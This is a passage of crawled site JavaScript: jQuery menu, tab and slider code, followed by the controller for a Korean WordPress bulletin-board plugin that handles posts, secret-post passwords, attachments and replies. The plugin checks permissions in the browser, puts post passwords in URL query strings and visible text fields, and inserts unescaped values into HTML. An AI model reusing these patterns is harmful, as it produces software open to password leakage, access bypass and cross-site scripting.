				current.prev().addClass("jquery_dropdown");
			},
			out: function () {
				var current = $(this).find("ul");
				current.fadeOut(200);
				current.prev().removeClass("jquery_dropdown");
			}
		});
	});
		
	/*animate dropdown items and submenu item*/
	$('#single_dropdown .submenu a').hover(
		function(){ $(this).stop().animate({textIndent: 10}, 300); }, //over
		function(){ $(this).stop().animate({textIndent: 0}, {duration: 300}); } //out
	);
	
	/***********************************************/
	/* TABS */
	/***********************************************/
	function pibs_tabs(el){
		$(el+' > div > div').hide();
		$(el+' > div > div:first').show();
		$(el+' > ul > li:first').addClass('active');
		 
		$(el+' > ul li a').click(function(){
			$(el+' > ul li').removeClass('active');
			$(this).parent().addClass('active');
			var currentTab = $(this).attr('href');
			$(el+' > div > div').hide();
			$(currentTab).show();
			return false;
		});
	}
	//Init
	//pibs_tabs('#tabs_container');
		

	/***********************************************/
	/* PIBS CONTENT SLIDER */
	/***********************************************/
	//initialize		
	var slider_width = $('#pibs_slider').width();
	var first_slide_height	= $('#pibs_slides_wrap > div:first-child').height();
	var slider_length = $('#pibs_slides_wrap > div').length;
	
	$('#pibs_slides_wrap').width(slider_width*slider_length); 		
	$('#pibs_slider').css({overflow: 'hidden'});
	$('#pibs_slides_wrap').css({position : 'absolute'});
	$('#pibs_slides_wrap > div').css({
		float:'left',
	    width: slider_width	
	});
	
	//define slider height 
	$('#pibs_slider').height(first_slide_height);
			
	//menu onClick event	
	$('#pibs_slider_menu a').click(function(e){				
		e.preventDefault();	
		
		var target_index = $('#pibs_slider_menu a').index(this);
		var target_height = $('#pibs_slides_wrap > div:eq('+target_index+')').height() ;
		var offset = slider_width*target_index;
				
		//slide
		$('#pibs_slides_wrap').stop().animate({left : -offset} , 500, 'easeOutCubic');
			
		//change the height				
		$('#pibs_slider').stop().animate({height : target_height} , 500, 'easeOutExpo');
				
		//add and remove current "class"
	    $('#pibs_slider_menu a').removeClass('current');	
		$(this).addClass('current');
	});
	
	/***********************************************/
	/* IE SUPPORT */
	/***********************************************/
		// FIX LAST-CHILD pseudo-class
		$('#menu-top li:last-child a').css({"borderRight": "none"})
		
	/***********************************************/
	/* LHBoard custom js */
	/***********************************************/
		//Add click over td
		$('#lhwb_wrap #board_list td').click(function(){
			console.log($(this).parent().find('a').attr("href"));
			window.location = $(this).parent().find('a').attr("href"); 
			return false;
		});
	
}); //End jQuery

--- FILE ---
content_type: text/javascript
request_url: http://woojintop.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_control.js
body_size: 63041
content:
/************************************************************
/* Description of lhwb_control.js
/* @category        js
/* @date            2012-06-19
/* @content         컨트롤러 설정임
/* @author          이동학(byhaks@lh.co.kr)
/************************************************************/

//lhwb 전체 컨트롤 관련 클래스	
var LhwbControl = $lhwb.inherit(Lhwb,{
    __constructor:function() {
        try {
                this.appconfig			= {
                    debug			: AppLhwbConfig.boardconfig.opt_debug,
                    //debug			: "y",
                    siteurl			: AppLhwbConfig.siteurl+"/",
                    wpcontenturl		: AppLhwbConfig.siteurl+"/wp-content/plugins/lhlab-board",
                    uploadurl                   : AppLhwbConfig.siteurl+"/wp-content/uploads/",
                    detailuid                   : 0,
                    board_list_id		: "",
                    board_reply_id		: "",
                    board_comment_id            : "",
                    board_mode                  : "",
                    board_display		: "",
                    board_delete		: AppLhwbConfig.boardconfig.opt_delete,
                    board_edit                  : AppLhwbConfig.boardconfig.opt_editor,
                    board_edit_type		: "",
                    board_b_page		: 1,
                    board_c_page		: 1,
					// 2014-11-05 비밀글
					board_rating_use		: AppLhwbConfig.boardconfig.opt_rating_use,
					board_b_notice		: AppLhwbConfig.boardconfig.opt_b_notice_use,
                    board_b_notice_cnt          : AppLhwbConfig.boardconfig.opt_b_notice_cnt,
                    board_c_notice		: AppLhwbConfig.boardconfig.opt_c_notice_use,
                    board_c_notice_cnt          : AppLhwbConfig.boardconfig.opt_c_notice_cnt,
                    board_b_listcount           : AppLhwbConfig.boardconfig.opt_b_list_num,
                    board_c_listcount           : AppLhwbConfig.boardconfig.opt_c_list_num,
                    board_b_count		: AppLhwbConfig.boardconfig.opt_b_perpage_num,
                    board_c_count		: AppLhwbConfig.boardconfig.opt_b_perpage_num,
                    board_b_minlen		: AppLhwbConfig.boardconfig.opt_b_minlength,
                    board_b_maxlen		: AppLhwbConfig.boardconfig.opt_b_maxlength,
                    board_c_minlen		: AppLhwbConfig.boardconfig.opt_c_minlength,
                    board_c_maxlen		: AppLhwbConfig.boardconfig.opt_c_maxlength,
                    board_attach_name           : "",
                    board_attach_path           : "",
                    board_attach_use            : AppLhwbConfig.boardconfig.opt_attach_use,
                    board_attach_size           : AppLhwbConfig.boardconfig.opt_attach_size,
                    board_b_totcount            : AppLhwbConfig.boardconfig.total_count
                }
        } catch(e) {}		  
    },
    LHWBinit:function() {
        try {
            lhcontrol.boardconfig();
        } catch(e) {}
    },
    login:function(btn) {
        try {
            // anonymous 비회원, < member회원,  < admin관리자
            var user_info = lhcontrol.userinfo(btn);
            if(AppLhwbConfig.boardconfig.is_login == "y"){
				if(user_info == false){
					//alert("잘못된 접근입니다.");
					// history.go(-1);
					return false;
				} else {
					if(AppLhwbConfig.boardconfig.user_grade == "admin" && AppLhwbConfig.boardconfig.is_admin == "n"){
						//alert("권한이 없습니다.");
						// history.go(-1);
						return false;
					}
				}
            } else if(AppLhwbConfig.boardconfig.is_login == "n") {
                if(user_info == false){
                    //alert("로그인을 해주시기 바랍니다.");
                    // history.go(-1);
                    return false;
                } else {
                    if(AppLhwbConfig.boardconfig.user_grade == "member" || AppLhwbConfig.boardconfig.user_grade == "admin"){
                        //alert("권한이 없습니다.");
                        // history.go(-1);
                        return false;
                    }
                }	
            } else {

            }
            return true;
        } catch(e) {}
    },
    userinfo:function(btn) {
        try {
            var user_grade = new Array();
            // anonymous, member, admin // 20121010 boardreply 답글권한 추가
            usergrade = {
                            "list"      : AppLhwbConfig.boardconfig.opt_auth_list,
                            "write"     : AppLhwbConfig.boardconfig.opt_auth_write,
                            "board_reply"    : AppLhwbConfig.boardconfig.opt_auth_board_reply,
							"view"      : AppLhwbConfig.boardconfig.opt_auth_view,
                            "attach"    : AppLhwbConfig.boardconfig.opt_auth_attach
            }
            AppLhwbConfig.boardconfig.board_display = btn;
                if(usergrade[AppLhwbConfig.boardconfig.board_display] == "anonymous"){
                    AppLhwbConfig.boardconfig.user_grade = usergrade[AppLhwbConfig.boardconfig.board_display];
                    return true;
                } else if(usergrade[AppLhwbConfig.boardconfig.board_display] == "member") {
                    AppLhwbConfig.boardconfig.user_grade = usergrade[AppLhwbConfig.boardconfig.board_display];
                    return true;
                } else if(usergrade[AppLhwbConfig.boardconfig.board_display] == "admin") {
                    AppLhwbConfig.boardconfig.user_grade = usergrade[AppLhwbConfig.boardconfig.board_display];
                    return true;
                } else if(usergrade[AppLhwbConfig.boardconfig.board_display] == "undefined") {
                    if(lhutil.gethttpparam("lhwb_mode") != "" && lhutil.gethttpparam("lhwb_mode") != "undefined") {
                        return true;
                    } else {
                        return false;
                        }
                } else {
                    return false;
                }

        } catch(e) {

        }
    },
    boardconfig:function() {
        try {
            
                $lhwb("#board_title").text(AppLhwbConfig.boardconfig.board_name);
                if(lhutil.gethttpparam("lhwb_mode") != "" && lhutil.gethttpparam("lhwb_mode") != "undefined") {
                    lhcontrol.appconfig.board_mode = lhutil.gethttpparam("lhwb_mode");
                    if(lhcontrol.appconfig.board_mode == "view" ){
                        AppLhwbConfig.boardconfig.board_display = "view";
                        lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                        lhcontrol.boardview();
                    } else if(lhcontrol.appconfig.board_mode == "write") {
                        AppLhwbConfig.boardconfig.board_display = "write";
                        lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                        lhcontrol.boardwrite();
                    } else if(lhcontrol.appconfig.board_mode == "pwdchk") { // 20121101
                        AppLhwbConfig.boardconfig.board_display = "pwdchk";
                        lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                        lhcontrol.boardpwdchk();
					} else {
                        AppLhwbConfig.boardconfig.board_display = "list";
                        lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                        lhcontrol.boardlist();
                    }

                } else {
                    AppLhwbConfig.boardconfig.board_display = "list";
                    lhcontrol.appconfig.board_mode = "";
                    lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                    lhcontrol.boardlist();
                }
        } catch(e) {}
    },
    boardlist:function() {
        try {
            if(lhcontrol.login("write") === false)  {
                $lhwb("#board_write_btn").remove();
            } else {
                $lhwb("#board_write_btn").removeClass("display_none");
            }
            lhcontrol.listpageparsor(lhcontrol.appconfig.board_b_page, lhcontrol.appconfig.board_b_count,"","");

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardview:function() {
        try {
            lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");
            if(lhcontrol.login("board_reply") === false)  {
//                $lhwb(".lhvab").remove(); // 20130307 
                $lhwb(".lhvab").removeClass("display_none");
			} else {
                $lhwb(".lhvab").removeClass("display_none");
            }
            
            lhcontrol.boardviewresult();
            lhbutton.boardlistmove();
            //lhbutton.boardviewmodify();//20121105 :: boardviewresult 에서 호출
            lhbutton.boardviewboardreply();
            //lhbutton.boardviewdelete(); // 20121106 :: boardviewresult 에서 호출
            lhbutton.boarddownload();

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardpwdchk:function() { // 20121101
        try {
            lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");
            
			// 2014-09-11
			/*if(lhcontrol.login("write") === false)  {
                $lhwb("#lhwb_board_pwdchk_btn").remove();
            } else {
                $lhwb("#lhwb_board_pwdchk_btn").removeClass("display_none");
            }*/
            
            lhbutton.boardpwdchkadd(); // 20121105		:: 비밀번호체크확인버튼

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
	boardwrite:function() {
        try {
            $lhwb("#board_file_upload").css("display","none");
			
			// 2014-11-05 비밀글 s
			var input_html_secret='';
			if(lhcontrol.appconfig.board_rating_use == "y" )  {
                input_html_secret += '<label for="lhwb_secret_checkbox"><input type="checkbox" name="lhwb_secret_checkbox" id="lhwb_secret_checkbox" /> 비밀글</label>';
				if(input_html_secret != "") $lhwb(".lhwb_secret").append(input_html_secret);
				//$lhwb("#lhwb_board .lhwb_secret").hide();	
			}
			// 2014-11-05 비밀글 e

			var input_html='';
            if(AppLhwbConfig.boardconfig.is_admin == "y" )  {
                input_html += '<li class="lhwb_notice bgef"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">공지글</span></h2>';
                input_html += '<span class="small"><input type="checkbox" name="lhwb_notice_checkbox" id="lhwb_notice_checkbox"/> 체크하시면 게시물 목록 최상단에 고정 노출됩니다.</span></li>';
            } else {
              //  $lhwb("#lhwb_wrap .lhwb_notice").html(''); // 20120927 관리자아닐시 제목안나와서 주석처리
            }

			// 20121031
			if( AppLhwbConfig.boardconfig.is_login == "n" )  { // 로긴 안되어있을 때.
				input_html += '<li class="lhwb_notice bgef"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">작성자</span></h2>';
				input_html += '<span class="small"><input type="text" name="lhwb_board_author_name" id="lhwb_board_author_name" /> </span></li>';

				input_html += '<li class="lhwb_notice bgef" id="lhwb_board_author_pass_li"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">비밀번호</span></h2>';
                input_html += '<span class="small"><input type="text" name="lhwb_board_author_pass" id="lhwb_board_author_pass"/> </span></li>';
            } else {
				input_html += '<li class="lhwb_notice bgef"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">작성자</span></h2>';
				input_html += '<span class="small"><input type="text" name="lhwb_board_author_name" id="lhwb_board_author_name" value="' + AppLhwbConfig.boardconfig.login_nickname + '" /> </span></li>';

				input_html += '<li class="lhwb_notice bgef" id="lhwb_board_author_pass_li"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">비밀번호</span></h2>';
                input_html += '<span class="small"><input type="text" name="lhwb_board_author_pass" id="lhwb_board_author_pass"/> </span></li>';
			}

            if(lhcontrol.appconfig.board_attach_use == "y"  && lhcontrol.login("attach") !== false){  
				//20210706 기존에 사용하던 파일첨부 태그, 플래시를 사용해서 지원종료 후 사용안됨
                //input_html += '<li class="lhwb_download bgef">';
				//input_html +=	 '<h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">파일첨부</span></h2> ';
				//input_html +=	 '<div id="board_file_img" class="fl">';
				//input_html +=		 '<span class="fl"><input id="board_file_upload" name="board_file_upload" type="file" class="" /></span>';
				//input_html +=		'<span id="lhwb_file_size" class="small fl"></span>';
				//input_html +=		'<div id="lh_upload_filelist" class="fl"></div>';
				//input_html +=	'</div>';
				//input_html +=	'<div id="lh_upload_filepreview"></div>';
				//input_html += '</li>';
				
				//파일첨부 태그 20210706, 파일첨부 함수는 /views/write.php에 위치
				input_html += '<li>';
				input_html += '<h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">파일첨부</span></h2> ';
				input_html += '<form method="POST" enctype="multipart/form-data" id="uploadForm">';
				input_html += '<div><input type="file" name="Filedata" id="Filedata" />';
				input_html += '<input type="button" id="btnUpload" value="첨부하기" onclick="file_data_up()">( 최대 '+lhutil.filesize(AppLhwbConfig.boardconfig.opt_attach_size)+' , 첨부파일1개가능)';
				input_html += '</form>';
				input_html += '</li>';
            }else {  
                //$lhwb("#lhwb_wrap .lhwb_download").html('');
            }
			if(input_html != "") $lhwb("#lhwb_wrap .writeTy01 ul:first-child").append(input_html);
            
            //$lhwb("#lhwb_file_size").text("( 최대 " + lhutil.filesize(AppLhwbConfig.boardconfig.opt_attach_size) + " , 첨부파일1개가능) ");
            if($lhwb("#wp-lhwb_editor-wrap").hasClass('tmce-active')) {
                lhcontrol.appconfig.board_edit_type = "lhwb_editor-tmce";
            } else {
                lhcontrol.appconfig.board_edit_type = "lhwb_editor-html";
            }
                         
            //lhcontrol.boardwriteupload();
            lhbutton.boardlistmove();
            lhbutton.boardwirteadd(); // 확인버튼
            lhbutton.boardeditchange();


			document.getElementById("uploding").style.display = "none";           // 20121105 로딩시간때문에 추가

            // 비사용자가 아닐시 사용자 로그인 정보를 바탕으로 권한
            if(lhutil.gethttpparam("list_id")) {
				
				// 20121009 답글추가
				if(lhutil.gethttpparam("mode") == "boardreply") { 
						lhcontrol.appconfig.list_id = lhutil.gethttpparam("list_id");
						lhcontrol.appconfig.mode = lhutil.gethttpparam("mode");
				} else {

					lhcontrol.boardeditact();

					lhcontrol.appconfig.list_id = lhutil.gethttpparam("list_id");
				
					// 2014-11-05 비밀글 파라미터추가
					lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_view&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + "&lhwb_board_author_pass="+lhutil.gethttpparam("lhwb_board_author_pass"), "", "jsonp", "get", function(msg) {
						if(typeof(msg) == "object") {
							if(msg.result == "ok") {
								if(msg.data != "") {
									$lhwb.each(msg.data, function(key,val){
										//if(AppLhwbConfig.boardconfig.login_id == val.author_id || AppLhwbConfig.boardconfig.login_id == "admin" ) {//20121004
										// 2014-11-05 비밀글
										if( AppLhwbConfig.boardconfig.login_id == "비회원" || AppLhwbConfig.boardconfig.login_id == val.author_id || AppLhwbConfig.boardconfig.is_admin == "y" ) {

											/*if (val.author_id == "") { // 20121105
												$lhwb("#lhwb_board_author_pass").val(val.author_pass);
											}*/
											//$lhwb("#lhwb_board_author_pass_li").hide(); // 20121105
										
											$lhwb("#lhwb_board_author_name").val(val.author_name);
											$lhwb("#lhwb_board_subject").val(val.subject);
											$lhwb("#lhwb_editor_ifr").contents().find("#tinymce").text(val.text);
											$lhwb("#lhwb_editor").text(val.text);
											if(val.notice_flag == "y"){
												$lhwb("#lhwb_notice_checkbox").attr("checked","checked");
											}
											
											// 2014-11-05 비밀글
											if(val.extra == "y"){
												$lhwb("#lhwb_secret_checkbox").attr("checked","checked");
											}

											if(val.attach_name != ""){
												var file_list = "";
												/*
												file_list += "<div id=\"SWFUpload_first\" class=\"uploadify-queue-item\">"
												file_list += "<div class=\"cancel\">";
												file_list += "<span id=\"upload_\" class='pr10'><a href=\"javascript:$lhwb('#board_file_upload').uploadify('cancel', 'SWFUpload_first\')\">X</a></span>";
												file_list += "<span class=\"fileName\">" + val.attach_name + " (" + lhutil.filesize(val.attach_size) + ")</span><span class=\"data\"></span>";
												file_list += "<div class=\"uploadify-progress\"><div class=\"uploadify-progress-bar\"><!--Progress Bar--></div></div>";
												file_list += "</div>";
												*/

												attach_chk = 1;
												$lhwb("#lh_upload_filelist").append(file_list);

												$lhwb('#uploadForm').append("<div id='del_div'><label id='file_label' style='padding-right: 10px;'> - "+val.attach_name+"</label> <input type='button' onclick='file_data_del()' value='삭제하기'</div><input type='hidden' id='file_up_name' value='"+val.attach_src+"' ><input type='hidden' id='attach_file_size' value='"+lhutil.filesize(val.attach_size)+"' ><input type='hidden' id='file_up_real' value='"+val.attach_name+"' >");
											}
										}

									});
								}
							}
						}
					});
				}//
			}
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardeditact:function(){
      //  $lhwb("#lhwb_editor-html").click();
    },
    boardldelete:function(type) {
        try {
            //lhwb_delete board_id list_id reply_id comment_id
            if(type == "reply"){
                var del_parm = AppLhwbConfig.siteurl+"?lh_func=lhwb_delete_reply&board_id=" + AppLhwbConfig.board_id + "&list_id=" + lhcontrol.appconfig.board_list_id + "&comment_id=" + lhcontrol.appconfig.board_comment_id;
            } else if(type == "list") {
                var del_parm = AppLhwbConfig.siteurl+"?lh_func=lhwb_delete&board_id=" + AppLhwbConfig.board_id + "&list_id=" + lhcontrol.appconfig.board_list_id;
            } else {

            }
            lhparsor.ajax(del_parm, "", "jsonp", "get", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
                        if(type == "reply") lhcontrol.boardviewreply();  else  history.go(-1);
                    }
                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardwriteupload:function() {
        try {
            lhutil.upload("board_file_upload",75,22,true,false,"10","1",lhutil.filesize(AppLhwbConfig.boardconfig.opt_attach_size),"*.jpg;*.txt;*.doc;*.docx;*.hwp;*.ppt;*.pptx;*.xls;*.xlsx;*.zip;*.pdf;*.png;*.gif;","lh_upload_filelist","lh_upload_filepreview");
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardpwdchkresult:function() { // 20121105
        try {
			lhcontrol.appconfig.list_id = lhutil.gethttpparam("list_id");
			lhcontrol.appconfig.mode = lhutil.gethttpparam("mode"); // 20121106
			
			// 2014-11-05 비밀글
			var lhwb_board_author_pass = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_board_author_pass").val()));

            if(lhwb_board_author_pass  < 1) {
                alert("비밀번호를 입력하세요");
                return false;
            }

            var wdata = {
                "lhwb_board_author_pass" : lhwb_board_author_pass
            };

			lhwb_board_author_pass = $lhwb("#lhwb_board_author_pass").val();
			
//			alert(lhwb_board_author_pass);
			if(lhcontrol.appconfig.list_id) {
				if (lhcontrol.appconfig.mode == "del_list") {
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_delete&board_id=" + AppLhwbConfig.board_id + "&list_id=" + lhcontrol.appconfig.board_list_id;
					//var msg_add = "삭제페이지로 이동합니다.";									
				} else if (lhcontrol.appconfig.mode == "view") {
					//var msg_add = "보기페이지로 이동합니다.";									
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_pwdchk&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhcontrol.appconfig.list_id + "&mode=" + lhcontrol.appconfig.mode;
				} else {
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_pwdchk&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhcontrol.appconfig.list_id;
					//var msg_add = "수정페이지로 이동합니다.";
				}
			}

            lhparsor.ajax(param, wdata, "jsonp", "post", function(msg) {
                if(typeof(msg) == "object") {
					if(msg.result == "ok") {
						if (msg.del_ok == "ok") {
							alert("삭제되었습니다.");
							lhcontrol.golist();
						} else {
							if (msg.mode == "view") {
								//alert(msg_add);
								author_pass = msg.author_pass;
								location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("pwdchk").join("view") + "lhwb_board_author_pass=" + author_pass;
							} else {
								//alert(msg_add);
								location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("pwdchk").join("write");
							}
						}
					} else {
						alert("비밀번호가 일치하지 않습니다.");					
					}

                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 등록오류1  " + e + "</b>");
        }		
    },
	boardwriteresult:function() {
        try {
			// 20121031
            var lhwb_board_author_name = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_board_author_name").val()));
            var lhwb_board_author_pass = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_board_author_pass").val()));

			var lhwb_board_subject = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_board_subject").val()));
            var lhwb_board_content , contentlength;
            //if(lhcontrol.appconfig.board_edit_type == "lhwb_editor-tmce"){
            /*
            if($lhwb("#wp-lhwb_editor-wrap").hasClass('tmce-active')) {
                lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor_ifr").contents().find("#tinymce p").text()));
            } else {
                lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor").val()));
            }
            */
           
           //alert($lhwb("#lhwb_editor_ifr").contents().find("#tinymce p").text())
           /*
           
           lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor_ifr").contents().find("#tinymce p").text()));
           
           if(lhwb_board_content==""){
               lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor").val()));
           }
           */
          
            lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor_ifr").contents().find("#tinymce").html()));
            contentlength = $lhwb("#lhwb_editor_ifr").contents().find("#tinymce").html().length 

            if(contentlength > AppLhwbConfig.boardconfig.opt_b_maxlength  ){
                alert("최대"+AppLhwbConfig.boardconfig.opt_b_maxlength+" 자 이하로 입력해주세요.");
                return false;
            }
            
            if(lhwb_board_subject  < 1) {
                alert("제목을 입력하세요");
                $lhwb("#lhwb_board_subject").focus();
				return false;
            }
			
			if( AppLhwbConfig.boardconfig.is_login == "n" )  { // 로긴 안되어있을 때.
				// 20121106
				if(lhwb_board_author_name  < 1) {
					alert("작성자를 입력하세요");
                    $lhwb("#lhwb_board_author_name").focus();
					return false;
				}
				if(lhwb_board_author_pass  < 1) {
					alert("비밀번호를 입력하세요");
                    $lhwb("#lhwb_board_author_pass").focus();
					return false;
				}
			}

            if(lhwb_board_content.length  < 10){
                alert("내용을 입력하세요, 최소 10글자 이상입력해주세요 ");
                return false;
            }

			// 20121031
            var wdata = {
                "lhwb_board_author_name" : lhwb_board_author_name,
                "lhwb_board_author_pass" : lhwb_board_author_pass,
                "lhwb_board_subject" : lhwb_board_subject,
                "lhwb_board_content" : lhwb_board_content
            };

            if($lhwb("#lhwb_notice_checkbox").attr("checked") == "checked"){
                wdata.lhwb_is_notice = "y";
            } else {
                wdata.lhwb_is_notice = "n";
            }

			// 2014-11-05 비밀글
			if($lhwb("#lhwb_secret_checkbox").attr("checked") == "checked"){
                wdata.lhwb_is_secret = "y";
            } else {
                wdata.lhwb_is_secret = "n";
            }

			var up_id_str = document.getElementById("file_up_name");
			var up_real_str = document.getElementById("file_up_real");
			var up_size_str = document.getElementById("attach_file_size");

            if(lhcontrol.appconfig.board_attach_name) {
                wdata.lhwb_board_attach_name = $lhwb.base64Encode(encodeURIComponent(lhcontrol.appconfig.board_attach_name));
                wdata.lhwb_board_attach_path = $lhwb.base64Encode(encodeURIComponent(lhcontrol.appconfig.board_attach_path));
                wdata.lhwb_board_attach_size = AppLhwbConfig.boardconfig.opt_attach_size;

            }
			else if(up_id_str){
				if(attach_chk){
					if(up_id_str.value){
						wdata.lhwb_board_attach_name = $lhwb.base64Encode(encodeURIComponent(up_real_str.value));
						wdata.lhwb_board_attach_path = $lhwb.base64Encode(encodeURIComponent(up_id_str.value));
						wdata.lhwb_board_attach_size = up_size_str.value;
					}
					
				}
			}else{
				wdata.lhwb_board_attach_name = "";
				wdata.lhwb_board_attach_path = $lhwb.base64Encode(encodeURIComponent("delete"));
				wdata.lhwb_board_attach_size = 0;
			}
			

            if(lhcontrol.appconfig.list_id) {

				if(lhcontrol.appconfig.mode == "boardreply") { // 20121009 답글기능추가
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_write&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhcontrol.appconfig.list_id + "&mode=boardreply";
					var msg_add = "게시물이 등록 되었습니다.";
				} else {
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_modify&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhcontrol.appconfig.list_id;
					var msg_add = "게시물이 수정 되었습니다.";
				}

            } else {
                var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_write&board_id=" + AppLhwbConfig.board_id;
                var msg_add = "게시물이 등록 되었습니다.";
            }

            lhparsor.ajax(param, wdata, "jsonp", "post", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
						alert(msg_add);
						//history.go(-1);// 20121010  글등록, 수정후, 리스트페이지로 이동되게 수정.
						lhcontrol.golist();
                    } else {
						alert("접근오류2");						
					}
                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 등록오류2  " + e + "</b>");
        }		
    },
	golist:function() { // 20121010 글등록후 리스트로 이동하기위헤 함수 추가.
        try {

			var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_golist&board_id=" + AppLhwbConfig.board_id;
				
            lhparsor.ajax(param, "", "jsonp", "post", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
						location.href = msg.board_page_link;
                    }
                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }			
	},
    boardviewreply:function() {
        try {
            $lhwb("#lhwb_reply_container > ul").html("");
            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_reply&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id"), "", "jsonp", "get", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
                        if(msg.data != "") {
                                $lhwb.each(msg.data, function(key,val){

									/*
                                    $lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(key,val,"reply_view"));
                                    if(val.reply != "" && val.count_reply > 0 ){
                                        $lhwb.each(val.reply, function(re_key,re_val){
                                            $lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(key + "_" + re_key,re_val,"re_reply_view"));
                                            $lhwb("#reply_" + re_val.uid + "_comment").text(re_val.comment);
                                            lhcontrol.appconfig.board_comment_id = re_val.uid;
                                        });
                                    }*/
									
									// 20121006 LHWBCore.php lhwb_reply()에서 depth에 상관없이 $data['data'][]로 저장되어 넘어오게 수정했기때문에 여기도 수정.
									if( val.depth == 0 ) {
										$lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(key,val,"reply_view"));
									} else {
											/**/$lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(key,val,"re_reply_view"));
                                            $lhwb("#reply_" + val.uid + "_comment").text(val.comment);
                                            lhcontrol.appconfig.board_comment_id = val.uid;
									}


                                    lhbutton.boardviewshow("reply_" + val.uid);
                                    lhcontrol.appconfig.board_reply_id = val.uid;
                                    $lhwb("#lhwb_reply_container > ul").append("<li id=\"reply_input_"+ val.uid + "\" class=\"lwhb_reply_li_2\"></li>");
                                    $lhwb("#reply_"+key + "_" +AppLhwbConfig.boardconfig.login_id).hide();

                                });
                                lhbutton.boardviewdelete();
                        } else {
                            $lhwb("#lhwb_reply_container > ul").html("");
                        }

                        $lhwb("#lhwb_reply_container > ul").append("<li id=\"reply_input\" class=\"lwhb_reply_li_1\">"+lhcontrol.boardviewreplymarkup(lhcontrol.appconfig.board_reply_id,"","reply_input")+"</li>");
                        // $lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(lhcontrol.appconfig.board_reply_id,"","reply_input"));
                        lhbutton.boardreplywrite();
                        lhcontrol.disabled(AppLhwbConfig.boardconfig.is_login);
                    }
                }
            });
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 리플작성 " + e + "</b>");
        }	
    },
    boardviewreplywrite:function(type) {
        try {
            //코멘트id 보드id 리스트id 댓글내용
            var commenturl;
            if(type == "comment") {
                var reply_comment = $lhwb("#lhwb_re_reply_text").val();
                if(reply_comment.length < lhcontrol.appconfig.board_c_minlen){
                    alert("댓글의 최소입력글자는 " + lhcontrol.appconfig.board_c_minlen + "자이상입니다.");
                    return false;
                }

                if(reply_comment.length > lhcontrol.appconfig.board_c_maxlen ){
                    alert("댓글의 최대입력글자는 " + lhcontrol.appconfig.board_c_maxlen + "자이상입니다.");
                    return false;
                }
                commenturl = "&comment_id="+lhcontrol.appconfig.board_comment_id;
            } else {
                var reply_comment = $lhwb("#lhwb_reply_text").val();
                if(reply_comment.length < lhcontrol.appconfig.board_c_minlen){
                    alert("댓글의 최소입력글자는 " + lhcontrol.appconfig.board_c_minlen + "자이상입니다.");
                    return false;
